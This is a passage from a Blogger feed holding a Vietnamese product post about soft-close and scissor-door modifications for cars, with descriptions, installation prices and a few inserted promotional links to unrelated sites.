\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-td6IzWHUOiyrrf85MOb8ITvJsntZtBoa_nVNLsUW0TUdixyywR8lvAsAo9qFfWt6ZoWJ7rk4hBHYjZjL7q3w_oUcFnKqP0Z-f9ZN8IEGBq-UgaQiJWySfXBx9RdR3IzDAMMffEeAEE\/s550\/46.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-td6IzWHUOiyrrf85MOb8ITvJsntZtBoa_nVNLsUW0TUdixyywR8lvAsAo9qFfWt6ZoWJ7rk4hBHYjZjL7q3w_oUcFnKqP0Z-f9ZN8IEGBq-UgaQiJWySfXBx9RdR3IzDAMMffEeAEE\/s550\/46.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/699.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/1.200.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECửa hít ô tô (tiếng Anh là Soft close) là loại cửa có khả năng tự động đóng chặt mà không cần đến lực đẩy mạnh tay để cánh cửa sập vào lẫy như cửa xe hơi thông thường. Đây là loại cửa được lắp đặt một hệ thống khoá cửa tự động thông minh. Theo đó, người dùng chỉ cần đẩy nhẹ để cửa vừa chạm đến chốt khoá trên thân xe, hệ thống sẽ tự động kéo cửa sập chốt.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETrước đây, cửa hít ô tô được xem là một trang bị thời thượng, thường chỉ có mặt trên các dòng xe hạng sang từ Mercedes E200 Exclusive, Mercedes E300 AMG, BMW 520i và 530i, Audi A6, Audi Q7… trở lên. Tuy nhiên hiện nay gần như bất kỳ mẫu xe nào cũng có thể sở hữu tính năng cao cấp này bằng cách tự độ cửa hít ô tô.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhông phải tự nhiên mà nhiều người lại quan tâm, thậm chí “mê mệt” chiếc cửa hít ô tô. Tính năng sang trọng này thực sự có nhiều ưu điểm và rất tiện ích. Đa phần cửa xe ô tô ngày nay được gia cố rất dày dặn, lại dán cách âm – cách nhiệt, lắp thêm loa, đèn, ốp gỗ… nên khá nặng. Điều này dẫn đến đóng cửa quá mạnh tay thì xót xe, lo hư xe, còn đẩy nhẹ thì cửa lại không vào chốt. Tuy nhiên mọi vấn đề đều được giải quyết gọn gàng khi có cửa hít ô tô.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/thongcongnghetbinhminh.com\/\" target=\"_blank\"\u003EThông cống nghẹt\u003C\/a\u003E tại Hồ Chí Minh chỉ 50k)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐã qua rồi cái thời phải dùng thật nhiều lực để đóng cửa hay phải đóng đi đóng lại nhiều lần thì cửa mới kín. Khi lắp cửa hít ô tô, thao tác đóng cửa sẽ trở nên vô cùng dễ dàng, chỉ cần đẩy nhẹ là cửa vào chốt nhanh chóng. Cửa hít giúp giảm lực đóng cửa, đồng thời còn hạn chế được tình trạng đóng cửa quá mạnh làm ảnh hưởng đến xe. Loại cửa này đặc biệt phù hợp với trẻ em và người lớn tuổi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhó ai có thể cảm thấy dễ chịu với tiếng rầm rầm, ầm ầm phát ra mỗi lần đóng cửa xe hơi. Thậm chí đóng quá mạnh còn làm rung lắc cả xe. Tuy nhiên với cửa hít ô tô, khi chạm chốt, cửa sẽ được tự động kéo vào một cách êm ái. Âm thanh đóng cửa rất nhỏ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETiếng báo động khi cửa xe đóng không chặt có lẽ là một trong những điều gây phiền toái và bực bội nhất mà hầu như người lái xe nào cũng từng gặp, thậm chí thường xuyên. Đặc biệt là trường hợp hành khách xuống xe đóng cửa không kín, tài xế phải chạy đi chạy lại để đóng các cửa. Việc này rất bất tiện, nhất là lúc xe đang tạm đỗ ở nơi đông đúc.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETuy nhiên nếu độ cửa hít ô tô, chắc chắn sẽ không còn phải mất thời gian đóng lại cửa hay tìm kiếm xem cửa nào chưa đóng chặt. Bởi chỉ cần thả nhẹ tay là cửa đã được chốt khoá an toàn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECửa hít ô tô là một trang bị giúp nâng tầm đẳng cấp xế cưng. Tính năng này không chỉ hữu ích, tiện nghi mà còn mang đến trải nghiệm thanh lịch và hiện đại vốn chỉ thường có trên xe sang châu Âu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EĐỘ CỬA CẮT KÉO\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Hình ảnh Cửa cắt kéo Lamborghini hay hình cánh bướm của chiếc xe này khiến chủ nhân của nó cực kỳ phấn khích. Nó không chỉ đẹp mà là sự khác biệt so với các dòng xe còn lại. Và bạn cứ thử nghĩ xem nếu chiếc xe ô tô của bạn được lắp thêm bộ cửa bộ cửa này thì sẽ như thế nào ?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E- Giá độ cánh cửa xe ô tô tùy thuộc vào dòng xe và số lượng cửa muốn độ. Đối với khách hàng muốn độ bộ 4 cửa sẽ đắt hơn so với 2 cửa. Dưới đây chúng tôi cung cấp cho bạn bảng giá độ cửa cắt kéo ( giá đã bao gồm trọn gói thi công và lắp đặt )\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E- Độ 2 cửa cắt kéo cho các dòng xe Toyota, Ford, Hyundai, Mazda, Kia, Chevrolet, Mitsubishi: 20 triệu 1 bộ\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E(XEM THÊM:\u0026nbsp;\u003Ca href=\"https:\/\/wikifin.net\/cake-by-vpbank\/\"\u003Ethẻ cake\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E- Độ 4 cửa cắt kéo cho các dòng xe Toyota, Ford, Hyundai, Mazda, Kia, Chevrolet, Mitsubishi: 40 triệu 1 bộ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E- Độ 2 cửa cắt kéo cho các dòng xe Mercedes, Audi, BMW: 22 triệu 1 bộ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E- Độ 4 cửa cắt kéo cho các dòng xe Mercedes, Audi, BMW: 45 triệu 1 bộ\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E-\u0026nbsp;Đa số các dòng đều có thể độ được cửa cắt kéo, tuy nhiên các xe hay độ cửa cắt kéo nhất hiện nay đó là honda city độ cửa cắt kéo, genesis độ cửa cắt kéo, mazda 3 độ cửa cắt kéo, honda civic độ cửa cắt kéo, ford mustang độ cửa cắt kéo, xe chevrolet cruze độ cửa cắt kéo, xpander độ cửa cắt kéo, bmw độ cửa cắt kéo, volkwagen độ cửa cắt kéo… Thường những dòng Coupe 2 cửa hay được độ cửa cánh bướm nhất.\u003C\/div\u003E\u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1907264958792758130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1907264958792758130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/o-cua-o-to.html","title":"Độ cửa ô tô "}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-td6IzWHUOiyrrf85MOb8ITvJsntZtBoa_nVNLsUW0TUdixyywR8lvAsAo9qFfWt6ZoWJ7rk4hBHYjZjL7q3w_oUcFnKqP0Z-f9ZN8IEGBq-UgaQiJWySfXBx9RdR3IzDAMMffEeAEE\/s72-c\/46.jpg","height":"72","width":"72"}}});